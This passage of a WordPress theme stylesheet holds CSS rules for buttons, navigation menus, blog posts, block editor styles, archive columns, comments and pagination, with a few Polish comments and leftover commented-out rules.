    font-size: 0.9em;
    border: none;
    color: #333;
    border: 1px solid #ddd;
    background: #fff;
    transition: background-color 0.2s ease-in-out;
    -webkit-appearance: none;
    border-radius: 3px;
}

textarea {
    height: 180px;
    line-height: 140%;
}

/* SEARCH FORM */

.search-form {
    display: flex;
    flex-wrap: wrap;
    margin: -10px -10px 0 0;
}

.search-form .search-field,
.search-form .search-submit {
    margin: 10px 10px 0 0;
}

.search-form .search-field {
    flex: 1;
}

/* Buttons ----------------------------------- */

button,
.button,
.faux-button,
input[type="submit"],
input[type="reset"],
input[type="button"],
:root .wp-block-file .wp-block-file__button,
:root .wp-block-button__link,
input[type="submit"] {
    /* background: #00a0d7; */
    background: #f7931d;
    border: none;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: inherit;
    font-size: 0.9em;
    line-height: 1;
    font-weight: 500;
    margin: 0;
    padding: 16px 20px 15px 20px;
    -moz-appearance: none;
    -webkit-appearance: none;
}

input[type="submit"]+input[type="reset"],
input[type="submit"]+input[type="reset"],
input[type="reset"]+input[type="submit"],
input[type="reset"]+input[type="button"],
input[type="button"]+input[type="button"],
input[type="button"]+input[type="reset"],
input[type="button"]+input[type="submit"] {
    margin-left: 8px;
}

button:hover,
.button:hover,
.faux-button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover {
    cursor: pointer;
    color: #fff;
    text-decoration: underline;
}

/* -------------------------------------------------------------------------------- */
/*	3.	Structure
/* -------------------------------------------------------------------------------- */

.section {
    position: relative;
}

.section-inner {
    max-width: 106.4rem;
    padding: 0 2rem;
    margin: 0 auto;
    position: relative;
}

.content {
    padding: 0 0 8rem 0;
}

.home .content {
    border-top: none;
}

.separator {
    border-top: 1px solid #dfdfdf;
    margin-bottom: 8rem;
}

/* Color Classes ----------------------------- */

.bg-white {
    background: #fff;
}

.bg-light {
    background: #f1f1f1;
}

.bg-accent {
    /* background: #00a0d7; */
    background: #f7931d;
}

.bg-dark {
    background: #333;
}

/* -------------------------------------------------------------------------------- */
/*	4.	Site Header
/* -------------------------------------------------------------------------------- */

.header {
    padding: 4rem 0;
    position: relative;
}

.header .cover {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.header.bg-image {
    background-size: cover;
    background-position: center;
}

.header.bg-image .cover {
    opacity: 0.65;
}

.header .section-inner {
    display: flex;
    align-items: center;
    width: 100%;
}

.blog-title {
    /* font-size: 1.75em;
    font-weight: 500;
    line-height: 110%;
    margin: 0;
    padding-right: 40px;
    position: absolute;
    bottom: -4px;
    left: 0;
    width: 33.33%; */

    margin: 0;
    padding-right: 40px;
}

.blog-title a {
    color: #fff;
    text-decoration: none;
}

.blog-title img {
    display: block;
    transition: all 0.1s ease-in-out;
}

.logo {
    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
}

/* Search Toggle ----------------------------- */

.nav-toggle,
.search-toggle {
    -moz-appearance: none;
    -webkit-appearance: none;
    background: transparent;
    box-shadow: none;
}

.search-toggle {
    /* color: rgba(255, 255, 255, 0.7); */
    /* color: rgba(0, 0, 0, 0.7); */
    color: #252159;
    display: block;
    font-size: 16px;
    margin: 0 0 0 10px;
}

.search-toggle:hover,
.search-toggle.active {
    /* color: #fff; */
    color: rgba(0, 0, 0, 0.5);
    cursor: pointer;
}

/* Header Search ----------------------------- */

.header-search {
    background: #fff;
    border-bottom: 1px solid #eee;
}

.header-search .search-field {
    display: block;
    width: 100%;
    margin: 0;
    padding: 45px 0;
    border: none;
    background: none;
    font-family: inherit;
    font-size: 1.5em;
    font-style: italic;
    position: relative;
    color: #333;
}

.header-search .search-field:focus {
    outline: none;
}

.header-search button.screen-reader-text:focus {
    left: auto;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

/* -------------------------------------------------------------------------------- */
/*	5.	Navigation
/* -------------------------------------------------------------------------------- */

.main-menu {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    list-style: none;
    /* margin: -10px 48px 0 calc(33.33% - 30px); */
    float: none;
}

ul.main-menu {
    margin: 0 0 0 auto;
}

.main-menu li {
    margin: 0;
    position: relative;
}

.main-menu>li {
    margin: 0 0 0 20px;
}

.main-menu a {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 400;
}

.main-menu a:hover {
    text-decoration: underline;
}

.main-menu>li>a {
    /* color: #fff; */
    display: block;
    font-size: 1.4rem;
    letter-spacing: 1px;
    color: #888;
    padding: 0.8rem 0;
}

.main-menu>li.menu-item-has-children>a {
    padding-right: 14px;
}

.main-menu>li.menu-item-has-children:after {
    content: "";
    display: block;
    border: 4px solid transparent;
    /* border-top-color: rgba(0, 0, 0, 0.7); */
    border-top-color: #888;
    position: absolute;
    top: 50%;
    margin-top: -2px;
    right: 0;
}

.main-menu a:hover,
.main-menu>li.menu-item-has-children:hover>a,
.main-menu .current_menu_item>a,
.main-menu .current_page_item>a {
    color: #111;
    text-decoration: none;
}

.main-menu>li.menu-item-has-children:hover:after {
    /* border-top-color: #fff; */
    border-top-color: rgba(0, 0, 0, 0.7);
}

/* Distinction --------------------------------- */

.main-menu>li.distinction>a {
    /* color: #fff; */
    display: block;
    font-size: 1.4rem;
    letter-spacing: 1px;
    color: #888888;
    padding: 0.8rem 2rem;
    background: #f7931d;
    background: #f5f5f5;
    background: #fff;
    border: 1px solid #dfdfdf;
    border-radius: 0.5rem;
}

.main-menu>li.distinction>a:hover {
    color: #111;
    border: 1px solid #111;
}

/* Sub Menus --------------------------------- */

.main-menu ul {
    display: block;
    list-style: none;
    margin: 0;
    opacity: 0;
    padding-top: 15px;
    position: absolute;
    left: -9999px;
    top: 30px;
    transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
    z-index: 999;
}

.main-menu>li>ul:before {
    content: "";
    display: block;
    position: absolute;
    z-index: 1000;
    top: 1px;
    left: 50%;
    margin-left: -7px;
    border: 7px solid transparent;
    border-bottom-color: #f5f5f5;
}

.main-menu ul .menu-item-has-children::after {
    content: "";
    display: block;
    border: 5px solid transparent;
    border-left-color: rgba(255, 255, 255, 0.4);
    position: absolute;
    z-index: 1001;
    right: 10px;
    top: 50%;
    margin-top: -5px;
}

.main-menu ul .menu-item-has-children:hover::after {
    border-left-color: #252159;
    right: -10px;
}

.main-menu ul li {
    width: 220px;
    background: #f5f5f5;
    text-align: center;
}

.main-menu ul li:first-child {
    border-radius: 3px 3px 0 0;
}

.main-menu ul li:last-child {
    border-radius: 0 0 3px 3px;
}

.main-menu ul a {
    display: block;
    padding: 10px 20px;
    line-height: 130%;
    border-bottom: 1px solid rgba(255, 255, 255, 0.075);
    font-size: 1.4rem;
    color: #888;
}

.main-menu ul a:hover {
    color: #111;
}

.main-menu ul>li:last-child>a {
    border-bottom-width: 0;
}

.main-menu>li:hover>ul {
    opacity: 1;
    left: 50%;
    margin-left: -110px;
    top: 20px;
}

/* Deep Down --------------------------------- */

.main-menu ul ul {
    padding-top: 0;
    top: 10px;
}

.main-menu ul ul li {
    background: #333;
}

.main-menu ul ul .menu-item-has-children:hover::after {
    border-left-color: #333;
}

.main-menu ul ul ul li {
    background: #444;
}

.main-menu ul ul ul .menu-item-has-children:hover::after {
    border-left-color: #444;
}

.main-menu ul ul ul ul li {
    background: #555;
}

.main-menu ul ul ul ul .menu-item-has-children:hover::after {
    border-left-color: #555;
}

.main-menu ul ul ul ul ul li {
    background: #f0f1f2;
}

.main-menu ul ul ul ul ul .menu-item-has-children:hover::after {
    border-left-color: #666;
}

.main-menu li>ul>li:hover>ul {
    opacity: 1;
    top: 0;
    left: 220px;
    margin-left: 0;
}

/* -------------------------------------------------------------------------------- */
/*	6.	Blog
/* -------------------------------------------------------------------------------- */

.post {
    position: relative;
    max-width: 60rem;
    /* padding-left: 33.33%; */
    /* padding: 0 16.66665%; */
    margin: 0 auto;
}

.post+.post,
.infinite-wrap {
    margin-top: 80px;
}

/* Featured Media ---------------------------- */

/* .featured-media {
    margin-bottom: 40px;
}

.posts .featured-media {
    margin-bottom: 30px;
} */

.featured-media a {
    display: block;
}

.featured-media img {
    width: 100%;
    display: block;
    border-radius: 3px;
}

/* Featured Media Old Size 500 x 500 px ---------------------------- */

.top-old {
    padding: 0 2rem;
    margin: 0 calc(50% - 50vw) 4rem;
    max-width: 100vw;
    width: 100vw;
}

.top-old-content {
    width: 100%;

    overflow: hidden;
    position: relative;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 3px;

    display: flex;
    justify-content: center;
    /* align horizontal */
    align-items: center;
    /* align vertical */
}

.top-old-content:before {
    content: "";
    position: absolute;
    top: -5%;
    left: -5%;
    z-index: -1;
    display: block;
    width: 110%;
    height: 110%;
    /* background-image: url('http://666a658c624a3c03a6b2-25cda059d975d2f318c03e90bcf17c40.r92.cf1.rackcdn.com/unsplash_527bf56961712_1.JPG'); */
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-filter: blur(40px);
    -moz-filter: blur(40px);
    -o-filter: blur(40px);
    -ms-filter: blur(40px);
    filter: blur(40px);
}

.featured-media-old {
    width: 100%;
    height: 100%;
}

.featured-media-old img {
    display: block;
    margin: 4rem auto;
}

.ratio-parent {
    padding-bottom: 39.06276595744681%;
}

.ratio-child {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.ratio-child img {
    object-fit: contain;
    height: 100%;

    padding: 2rem 0;
    margin: 0 auto;
}

/* Post Header ------------------------------- */

.post-header {
    margin-bottom: 20px;
}

.post-title {
    font-size: 6.4rem;
    line-height: 120%;
    font-weight: 500;
    letter-spacing: -0.025em;
    text-align: center;
    margin: 0;
    text-transform: uppercase;
    word-break: break-word;
    -ms-word-break: break-word;
}

.post-title a {
    color: inherit;
    text-decoration: none;
}

.post-title a:hover {
    text-decoration: underline;
}

/* Post Meta --------------------------------- */

.post-meta {
    position: absolute;
    left: 0;
    top: 10px;
}

.sticky {}

.post-meta p {
    color: #757575;
    font-size: 0.95em;
    line-height: 1;
    margin: 0;
    padding-left: 26px;
    position: relative;
}

.post-meta p+p {
    margin-top: 13px;
}

.post-meta p .fa {
    position: absolute;
    top: -2px;
    left: 0;
}

.post-meta a {
    color: #757575;
    text-decoration: none;
}

.post-meta a:hover {
    color: #454545;
}

/* -------------------------------------------------------------------------------- */
/*	7.	Post Formats
/* -------------------------------------------------------------------------------- */

/* Format: Aside ----------------------------- */

.posts .format-aside .post-content {
    font-size: 1.1em;
}

/* -------------------------------------------------------------------------------- */
/*	8.	Single post
/* -------------------------------------------------------------------------------- */

.single .post-header {
    margin-bottom: 35px;
}

.single .post-title {
    font-size: 6.4rem;
}

/* Page Links -------------------------------- */

.page-links {
    display: inline-block;
    background: #eaeaea;
    border-radius: 3px;
    line-height: 1;
    margin-top: 40px;
    overflow: hidden;
    font-size: 0.9em;
}

.page-links>span,
.page-links>a {
    display: inline-block;
    padding: 18px 20px;
    border-left: 1px solid #dadada;
    font-weight: 500;
    color: #757575;
}

.page-links span.title {
    border-left: 0;
    background: none;
}

.page-links>span {
    background: #dadada;
}

.page-links a:hover {
    background: #f7931d;
    color: #fff;
}

/* Post Meta Bottom -------------------------- */

.post-meta.bottom {
    margin-top: 40px;
    position: static;
}

/* Post Navigation --------------------------- */

.post-navigation {
    margin-top: 80px;
}

.post-navigation a {
    /* color: #333; */
    display: block;
    float: left;
    text-decoration: none;
    width: 47.5%;
}

.post-navigation a:hover {
    text-decoration: underline;
}

.post-navigation .next-post {
    float: right;
}

.post-navigation .next-post p,
.post-navigation .next-post h4 {
    text-align: right;
}

.post-navigation p {
    margin-bottom: 8px;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #999;
}

.post-navigation h4 {
    font-size: 1.15em;
    line-height: 125%;
    font-weight: 500;
    margin: 0;
}

/* -------------------------------------------------------------------------------- */
/*	9.	Blocks
/* -------------------------------------------------------------------------------- */

/* Block: Base Margins ----------------------- */

:root *[class*="_inner-container"]>*:first-child {
    margin-top: 0;
}

:root *[class*="_inner-container"]>*:last-child {
    margin-bottom: 0;
}

.wp-block-archives,
.wp-block-button,
.wp-block-buttons,
.wp-block-calendar,
.wp-block-categories,
.wp-block-code,
.wp-block-columns,
.wp-block-cover,
.wp-block-cover-image,
.wp-block-embed,
.wp-block-file,
.wp-block-gallery,
.wp-block-group,
.wp-block-image,
.wp-block-latest-comments,
.wp-block-latest-posts,
.wp-block-media-text,
.wp-block-preformatted,
.wp-block-pullquote,
.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-search,
.wp-block-social,
.wp-block-tag-cloud,
.wp-block-verse,
.wp-block-video {
    margin-bottom: 30px;
    margin-top: 30px;
}

/* Block Editor Colors ----------------------- */

:root .has-background {
    background-color: #333;
}

:root .has-accent-color {
    color: #f7931d;
}

:root .has-accent-background-color {
    background-color: #f7931d;
}

:root .has-black-color {
    color: #333;
}

:root .has-black-background-color {
    background-color: #333;
}

:root .has-dark-gray-color {
    color: #555;
}

:root .has-dark-gray-background-color {
    background-color: #555;
}

:root .has-medium-gray-color {
    color: #777;
}

:root .has-medium-gray-background-color {
    background-color: #777;
}

:root .has-light-gray-color {
    color: #999;
}

:root .has-light-gray-background-color {
    background-color: #999;
}

:root .has-white-color {
    color: #fff;
}

:root .has-white-background-color {
    background-color: #fff;
}

/* Block Editor Font Sizes ------------------- */

:root .has-small-font-size {
    font-size: 0.842em;
}

:root .has-regular-font-size,
:root .has-normal-font-size {
    font-size: 1em;
}

:root .has-large-font-size,
:root .has-larger-font-size {
    line-height: 1.5;
}

:root .has-large-font-size {
    font-size: 1.33em;
}

:root .has-larger-font-size {
    font-size: 1.5em;
}

/* Block: Audio ------------------------------ */

.wp-block-audio audio {
    width: 100%;
}

/* Block: Button ----------------------------- */
/* Block: Column ----------------------------- */

.wp-block-column {
    /* padding: 0 5px; */
    padding: 0;
}

/* Block: Cover Image ------------------------ */

.wp-block-cover,
.wp-block-cover-image {
    color: #fff;
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
section.wp-block-cover-image>h2 {
    font-size: 1.25em;
    font-weight: 400;
}

/* Block: File ------------------------------- */

.post-content .wp-block-file {
    align-items: center;
    background: rgba(0, 0, 0, 0.05);
    border-radius: 4px;
    display: flex;
    justify-content: space-between;
    margin: 30px 0;
    padding: 20px;
}

.post-content .wp-block-file a:not(.wp-block-file__button) {
    font-weight: 400;
    text-decoration: none;
}

.post-content .wp-block-file__button {
    font-weight: 700;
    flex-shrink: 0;
}

/* Block: Gallery ---------------------------- */

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    margin: 0;
    padding-bottom: 10px;
}

.post-content .wp-block-gallery.alignfull {
    padding: 0 8px;
}

.post-content ul.wp-block-gallery:not(.alignfull):not(.alignwide) {
    margin-left: 0;
}

.post-content ul.wp-block-gallery>li:last-child {
    margin-bottom: 16px;
}

/* Block: Image ------------------------------ */
/* Block: Media and Text --------------------- */

.wp-block-media-text__content>*:first-child {
    margin-top: 0;
}

.wp-block-media-text__content>*:last-child {
    margin-bottom: 0;
}

/* Block: Pullquote -------------------------- */

.wp-block-pullquote,
.wp-block-pullquote blockquote {
    background: none;
    border: none;
    padding: 0;
}

.wp-block-pullquote blockquote {
    margin: 0;
}

.wp-block-pullquote blockquote:before {
    content: none;
}

/* STYLE: SOLID COLOR */

.wp-block-pullquote.is-style-solid-color.has-background {
    padding: 30px;
}

/* Block: Quote ------------------------------ */

.post-content .wp-block-quote.is-large,
.post-content .wp-block-quote.is-style-large {
    margin: 2.5em 0;
    padding: 30px 30px 30px 90px;
}

.post-content blockquote p:last-child {
    margin-bottom: 0;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
    font-size: 1.5em;
    line-height: 1.5;
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
    font-size: 0.9em;
    text-align: inherit;
}

/* Block: Separator -------------------------- */

hr.is-style-wide,
hr.is-style-dots {
    width: 100%;
}

/* Block: Table ------------------------------ */

.wp-block-calendar table {
    font-family: inherit;
    margin-bottom: 0;
}

.wp-calendar-nav {
    display: flex;
    justify-content: space-between;
    margin-top: 20px;
}

/* -------------------------------------------------------------------------------- */
/*	10.	Entry Content
/* -------------------------------------------------------------------------------- */

.post-content>*:first-child {
    margin-top: 0;
}

.post-content>*:last-child {
    margin-bottom: 0;
}

/* Post Content Media ------------------------ */

.post-content img {
    border-radius: 3px;
}

.wp-caption {
    margin-bottom: 1em;
}

.wp-caption img {
    display: block;
}

/* Alignment Classes ------------------------- */

.alignnone,
.alignleft,
.alignright,
.aligncenter {
    max-width: 100%;
}

.alignnone,
.aligncenter,
.alignwide,
.alignfull {
    margin: 2.5em auto;
}

/* .alignfull {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    text-align: center;
}

.alignfull img {
    width: 100%;
} */

/* .alignwide {
    margin: 32px calc(25% - 25vw);
    max-width: 900px;
    width: 100vw;
} */

/* .alignwide img {
    max-width: 1024px;
} */

.alignwide,
.alignfull {
    padding: 0 2rem;
    margin: 2rem calc(50% - 50vw);
    /* max-width: calc(100vw - 4rem);
    width: calc(100vw - 4rem); */
    max-width: 100vw;
    width: 100vw;
}

.limitwide {
    padding: 0;
    margin: 2rem auto;
    max-width: 1024px;
    max-width: 1024px;
}

.limitwide-title {
    margin: 0 auto 4rem;
    max-width: 1024px;
    max-width: 1024px;
    text-align: center;
    /* font-size: 6rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 6rem);
    font-weight: 600;
    letter-spacing: 0.4rem;
    text-transform: uppercase;
}

/* .shadow {
    background: #fff;
    margin-bottom: 32px;
    box-shadow: 4px 4px 16px rgba(150, 150, 150, 0.2);
} */

.shadow .post {
    display: flex;
    flex-flow: column nowrap;
    height: 100%;
}

.shadow .featured-media {
    padding: 0;
    margin: 0;
}

.shadow .post-header {
    padding: 4rem 4rem 2rem 4rem;
    margin: 0;
}

.shadow .post-title {
    font-size: 2.5rem;
}

.shadow .post-content {
    padding: 0 4rem 4rem 4rem;
}

.shadow .post-content p {
    font-size: 1.8rem;
    font-weight: 300;
    color: #808080;
    /* margin: 0 0 4rem 0; */
}

.shadow .post-meta {
    position: relative;
    top: 0;
    padding: 0 4rem 4rem 4rem;
    margin-top: auto;
}

.shadow .post-meta p {
    color: #757575;
    color: #808080;
    font-size: 0.8em;
    line-height: 1;
    padding: 1rem 0 0 26px;
    margin: 0;
    border-top: 1px solid #ccc;
    position: relative;
}

.shadow .post-meta p .fa {
    position: absolute;
    top: 8px;
    left: 0;
}

.align-button-center {
    display: block;
    margin: 32px auto 0 auto;
    text-align: center;
}

.buttoncenter {
    display: block;
    margin: 0 auto;
}

.top {
    padding: 0 2rem;
    margin: 0 calc(50% - 50vw) 4rem;
    max-width: 100vw;
    width: 100vw;
}

/* Archive Column */

.light-gray-bg {
    background: #f5f5f5;
    padding: 8rem 2rem;
}

.archive-columns {
    /* display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
    align-content: space-between; */

    display: flex;
    display: -webkit-flex;
    display: -moz-flex;
    flex-flow: row wrap;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;

    gap: 2em;

}

.archive-columns .archive-column {
    /* flex-basis: calc(25% - 1.5em);
    max-width: calc(25% - 1.5em); */
    flex-grow: 0;
    margin: 0;
}

@media (max-width: 599px) {
    .archive-columns .archive-column {
        flex-basis: 100% !important
    }
}

@media (min-width: 600px) and(max-width: 781px) {
    .archive-columns .archive-column {
        flex-basis: calc(50% - 1em) !important;
    }
}

@media (min-width: 782px) {
    .archive-columns .archive-column {
        flex-basis: calc(33.3333% - 1.3333em) !important;
    }
}

@media (min-width: 1024px) {
    .archive-columns .archive-column {
        flex-basis: calc(25% - 1.5em) !important;
    }

    .home .archive-columns .archive-column {
        flex-basis: calc(33.3333% - 1.3333em) !important;
    }
}

.archive-column {
    position: relative;
    background: #fff;
    margin-bottom: 32px;
    box-shadow: 4px 4px 16px rgba(150, 150, 150, 0.2);
}

.archive-column .post {
    display: flex;
    flex-flow: column nowrap;
    height: 100%;
}

.archive-column .featured-media {
    padding: 0;
    margin: 0;
}

.archive-column .featured-media img {
    display: block;
    /* margin: 4rem auto; */
    margin: 0 auto;
}

/* początek */

/* Featured Media Old Size 500 x 500 px ---------------------------- */

.archive-column .top-old {
    padding: 0;
    margin: 0;
    width: 100%;
}

.archive-column .top-old-content {
    width: 100%;

    overflow: hidden;
    position: relative;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 3px;

    display: flex;
    justify-content: center;
    /* align horizontal */
    align-items: center;
    /* align vertical */
}

.archive-column .top-old-content:before {
    content: "";
    position: absolute;
    top: -5%;
    left: -5%;
    z-index: 0;
    display: block;
    width: 110%;
    height: 110%;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -o-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: blur(10px);
}

.archive-column .featured-media-old {
    width: 100%;
    height: 100%;
}

.archive-column .featured-media-old img {
    display: block;
    margin: 0 auto;
}

.archive-column .ratio-parent {
    padding-bottom: 39.06276595744681%;
}

.archive-column .ratio-child {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.archive-column .ratio-child img {
    object-fit: contain;
    height: 100%;

    padding: 1rem 0;
    margin: 0 auto;
}

.testowa {
    position: relative;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-filter: blur(0px);
    -moz-filter: blur(0px);
    -o-filter: blur(0px);
    -ms-filter: blur(0px);
    filter: blur(0px);
}

/* koniec */

.archive-column .post-header {
    padding: 4rem 4rem 2rem 4rem;
    margin: 0;
}

.archive-column .post-title {
    font-size: 2.5rem;
    font-size: 2.2rem;
    text-align: left;
}

.archive-column .post-content {
    padding: 0 4rem 4rem 4rem;
}

.archive-column .post-content p {
    font-size: 1.8rem;
    font-size: 1.6rem;
    font-weight: 300;
    color: #808080;
    /* margin: 0 0 4rem 0; */
}

.archive-column .post-meta {
    position: relative;
    top: 0;
    padding: 0 4rem 4rem 4rem;
    margin-top: auto;
}

.archive-column .post-meta p {
    color: #757575;
    color: #808080;
    font-size: 0.8em;
    line-height: 1;
    padding: 1rem 0 0 26px;
    margin: 0;
    border-top: 1px solid #ccc;
    position: relative;
}

.archive-column .post-meta p .fa {
    position: absolute;
    top: 8px;
    left: 0;
}

.read-more {
    padding-left: 0.5rem;
    font-weight: 400;
}

.wp-block-button a:hover {
    background: #111;
}

/* .alignwide {
    margin: 32px calc((640px - 900px) / 2);
    max-width: 900px;
    width: 900px;
} */

@media (min-width: 1064px) {
    .alignwide {
        padding: 0;
        margin: 2rem calc((600px - 1024px) / 2);
        max-width: 1024px;
        width: 1024px;
    }
}

/* .full-width-container {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
}

.full-width {
    max-width: 1480px;
    margin: 0 auto;
} */

.alignleft,
.alignright {
    margin-bottom: 1em;
    max-width: 45%;
}

.alignleft {
    float: left;
    margin-right: 1.5em;
}

.alignright {
    float: right;
    margin-left: 1.5em;
}

.aligncenter,
.aligncenter img {
    margin-left: auto;
    margin-right: auto;
}

.textalignleft {
    text-align: left;
}

.textalignright {
    text-align: right;
}

.textaligncenter {
    text-align: center;
}

/* -------------------------------------------------------------------------------- */
/*	11.	Comments
/* -------------------------------------------------------------------------------- */

.comments-section {
    padding: 80px 0;
    background: #fff;
    border-top: 1px solid #eee;
}

.comments-container,
.comment-respond {
    padding-left: 33.33%;
    position: relative;
}

.comments-title-container,
.comment-reply-title {
    position: absolute;
    top: 0;
    left: 0;
}

.comments-title,
.comment-reply-title {
    color: #333;
    font-size: 1.25em;
    font-weight: 500;
    margin: 0;
}

.comments-subtitle a {
    text-decoration: none;
}

.comments-subtitle a:hover {
    text-decoration: underline;
}

/* Comment List ------------------------------ */

.commentlist {
    counter-reset: li;
    list-style: none;
    margin: 0;
}

.commentlist .children {
    list-style: none;
    margin: 0 0 0 7%;
}

div.comment,
.commentlist+.pingbacks {
    margin-top: 40px;
    border-top: 1px solid #eee;
    padding-top: 40px;
    position: relative;
}

li.comment {
    position: relative;
    margin: 0;
}

.comment-header h4:before {
    content: counter(li);
    counter-increment: li;
    width: 25px;
    color: #dadada;
    text-align: right;
    position: absolute;
    top: 0;
    left: -45px;
}

.commentlist>li.comment:first-child>div.comment:first-child {
    border: none;
    margin: 0;
    padding: 0;
}

.comment-inner {
    margin-left: 80px;
}

.comment-awaiting-moderation {
    display: inline-block;
    padding: 5px 10px;
    background: #eee;
    border-radius: 3px;
    font-size: 0.8em;
    font-style: italic;
    color: #666;
}

/* Comment Header */

.comment-header {
    margin-bottom: 20px;
    position: relative;
}

.comment-header h4,
.comment-meta {
    display: inline;
}

.comment-header h4 {
    font-size: 1.25em;
    margin: 0;
}

.comment-header h4 a {
    color: #333;
    text-decoration: none;
}

.comment-header h4 a:hover {
    color: #f7931d;
}

.comment-meta {
    color: #999;
    margin-left: 5px;
    font-size: 13px;
}

.comment-meta a {
    color: inherit;
    text-decoration: none;
}

.comment-meta a:hover {
    color: #666;
}

.bypostauthor .post-author-text {
    display: inline;
}

.post-author-text span {
    color: #ccc;
    margin: 0 8px 0 5px;
}

/* Comment Actions */

.comment-actions {
    margin-top: 20px;
}

.comment-actions p {
    display: inline;
    font-size: 0.9em;
    font-weight: 500;
    color: #757575;
}

.comment-actions p+p {
    margin-left: 20px;
}

.comment-actions span {
    font-size: 0.9em;
    margin-right: 6px;
}

.comment-actions a {
    color: #f7931d;
    text-decoration: none;
}

.comment-actions a:hover {
    text-decoration: underline;
}

/* Pingbacks --------------------------------- */

.pingbacks-title {
    margin-bottom: 20px;
    font-weight: 500;
}

.pingbacklist {
    list-style: none;
    margin: 0;
}

.pingbacklist li {
    line-height: 120%;
    margin: 0;
}

.pingbacklist li+li {
    margin-top: 15px;
}

.pingbacklist a {
    text-decoration: none;
}

.pingbacklist a:hover {
    text-decoration: underline;
}

/* Comment Navigation ------------------------ */

.comments-nav {
    margin-top: 60px;
    font-size: 0.9em;
}

.comments-nav a {
    color: #757575;
}

.comments-nav a:hover {
    color: #f7931d;
}

/* -------------------------------------------------------------------------------- */
/*	12.	Respond
/* -------------------------------------------------------------------------------- */

.comments-container+.comment-respond {
    margin-top: 80px;
    border-top: 1px solid #eee;
    padding-top: 80px;
}

.comments-container+.comment-respond .comment-reply-title {
    top: 80px;
}

/* In Commentlist ---------------------------- */

.commentlist .comment-respond {
    padding: 0;
    margin-top: 40px;
}

.commentlist .comment-reply-title {
    position: static;
    margin-bottom: 15px;
}

#cancel-comment-reply-link {
    font-size: 0.9rem;
    font-weight: 400;
    font-style: italic;
    margin-left: 5px;
    text-decoration: none;
}

#cancel-comment-reply-link:hover {
    text-decoration: underline;
}

.comment-form p.logged-in-as {
    margin-bottom: 40px;
    color: #666;
}

.comment-form p.logged-in-as a {
    color: inherit;
    text-decoration: none;
}

.comment-form p.logged-in-as a:hover {
    text-decoration: underline;
}

/* No Comments ------------------------------- */

.no-comments {
    font-size: 1.25em;
    font-style: italic;
    text-align: center;
    color: #757575;
}

.comments-container+.no-comments {
    margin-top: 40px;
}

/* Comment Form ------------------------------ */

.comment-form p {
    margin-bottom: 30px;
}

.comment-form .form-submit {
    margin-bottom: 0;
}

.comment-form-author,
.comment-form-email {
    width: 47.5%;
    float: left;
}

.comment-form-author {
    margin-right: 5%;
}

.comment-form label {
    display: block;
    margin-bottom: 8px;
    font-size: 0.9em;
    font-weight: 500;
    color: #666;
}

.comment-form input[type="checkbox"]+label {
    display: inline;
    font-weight: 400;
    margin: 0 0 0 5px;
}

.comment-form label .required {
    margin-left: 2px;
    color: red;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
    display: block;
    width: 100%;
    padding: 16px;
    margin: 0;
    border-radius: 3px;
    background: #f1f1f1;
    border: none;
    font-family: inherit;
    font-size: 0.95em;
    color: #333;
    -webkit-appearance: none;
}

.comment-form textarea {
    height: 200px;
}

.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus {
    outline: none;
    background: #e1e1e1;
}

/* Jetpack Subscription Checkboxes */

.comment-form p.comment-subscription-form {
    margin: 30px 0 0;
}

.comment-form p.comment-subscription-form+p.comment-subscription-form {
    margin: 10px 0 0;
}

.comment-subscription-form label {
    font-size: 14px;
    font-weight: 400;
    font-style: italic;
    color: #666;
}

/* -------------------------------------------------------------------------------- */
/*	13.	Pagination
/* -------------------------------------------------------------------------------- */

/* Archive Navigation ------------------------ */

.archive-nav {
    color: #757575;
    font-size: 0.9em;
    margin: 80px 0 0 33.33%;
    position: relative;
}

.archive-nav-older {
    right: 0;
}

.archive-nav-newer {
    left: 0;
}

.page-number {
    text-align: center;
}

.archive-nav a {
    color: inherit;
    display: block;
    position: absolute;
    top: 0;
    text-decoration: none;
}

.archive-nav a:hover {
    text-decoration: underline;
}

/* Jetpack Infinite Scroll ------------------- */

.infinite-scroll .archive-nav {
    display: none;
}

#infinite-handle,
.infinite-loader {
    margin: 80px 0 0 33.33%;
    text-align: center;
}

#infinite-handle span {
    display: inline-block;
    background: #f7931d;
    padding: 14px 22px;
    border-radius: 3px;
    font-size: 0.9em;
    color: #fff;
}

#infinite-handle span:hover {
    box-shadow: inset 0 0 1000px rgba(0, 0, 0, 0.1);
}

.infinite-loader .spinner {
